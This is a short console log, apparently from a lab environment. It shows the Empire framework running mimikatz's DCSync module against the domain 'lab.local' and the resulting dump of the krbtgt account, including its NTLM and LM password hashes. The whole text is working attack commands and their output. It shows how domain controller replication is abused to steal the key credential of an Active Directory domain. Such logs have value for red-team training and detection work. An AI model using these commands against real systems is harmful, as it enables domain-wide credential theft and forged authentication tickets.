 (Empire: credentials/mimikatz/dcsync) > set user lab\krbtgt
(Empire: credentials/mimikatz/dcsync) > set domain lab.local
(Empire: credentials/mimikatz/dcsync) > execute
(Empire: credentials/mimikatz/dcsync) >
Job started: Debug32_sqni5
Hostname: DEVWKSTNx64.dev.lab.local / S-1-5-21-264798831-1427554218-3501113232
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 23 2015 23:05:23)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 16 modules * * */
mimikatz(powershell) # lsadump::dcsync /user:lab\krbtgt /domain:lab.local
[DC] 'lab.local' will be the domain
[DC] 'labdc.lab.local' will be the DC server
[DC] 'lab\krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 6/9/2015 6:57:52 PM
Object Security ID : S-1-5-21-1099725566-223127814-2387084846-502
Object Relative ID : 502
Credentials:
Hash NTLM: 95505c1e3d4b98a4e58128845353b988
ntlm- 0: 95505c1e3d4b98a4e58128845353b988
lm - 0: addef745e6ce4d3d4d31553741105ca5